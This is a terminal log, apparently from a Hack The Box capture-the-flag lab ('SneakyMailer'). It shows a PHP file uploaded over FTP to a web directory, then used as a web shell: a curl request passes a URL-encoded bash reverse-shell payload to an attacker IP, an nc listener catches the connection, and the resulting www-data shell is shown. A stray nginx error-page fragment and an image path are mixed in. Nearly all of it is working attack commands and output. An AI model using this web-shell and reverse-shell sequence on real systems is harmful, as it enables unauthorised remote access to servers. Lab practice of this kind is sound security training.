 226 Transfer complete.
51 bytes sent in 0.00 secs (1.1580 MB/s)
ftp> put locurasdices.php
local: locurasdices.php remote: locurasdices.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
51 bytes sent in 0.00 secs (1.3896 MB/s)
ftp>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.14.2</center>
</body>
</html>
· ~/sec/htb/sneakyMailer/content/ftp/uploaded ·
—» curl -s http://dev.sneakycorp.htb/locurasdices.php?xmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.15.86%2F4433%200%3E%261%27
· ~/sec/htb/sneakyMailer/content/ftp/uploaded ·
—» rlwrap nc -nlvp 4433
listening on [any] 4433 ...
connect to [10.10.15.86] from (UNKNOWN) [10.10.10.197] 56906
bash: cannot set terminal process group (755): Inappropriate ioctl for device
bash: no job control in this shell
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$ whoami
whoami
www-data
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$ pwd
pwd
/var/www/dev.sneakycorp.htb/dev
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$